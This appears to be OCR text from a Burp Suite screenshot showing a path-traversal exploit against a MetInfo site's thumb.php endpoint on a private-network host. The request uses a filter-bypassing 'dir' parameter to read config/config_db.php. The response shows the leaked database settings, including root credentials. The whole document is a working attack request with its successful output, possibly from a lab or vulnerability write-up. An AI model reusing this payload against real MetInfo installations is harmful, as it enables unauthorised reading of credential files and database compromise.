 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 ×
Send Cancel < > Target: http://192.168.81.116:10006 HTTP/1
Request
Pretty Raw Hex Links \n
1 GET /include/thumb.php?dir=.....///http/.....///config/config_db.php HTTP/1.1
2 Host: 192.168.81.116:10006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 15:00:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Connection: close
6 Content-Type: image/jpeg
7 Content-Length: 370
8
9 <?php
10 /*
11 con_db_host = "localhost"
12 con_db_port = "3306"
13 con_db_id = "root"
14 con_db_pass = "root"
15 con_db_name = "metinfo"
16 tablepre = "met_"
17 db_charset = "utf8";
18 */
19 ?>
Search... 0 matches
INSPECTOR
Done 560 bytes | 9 millis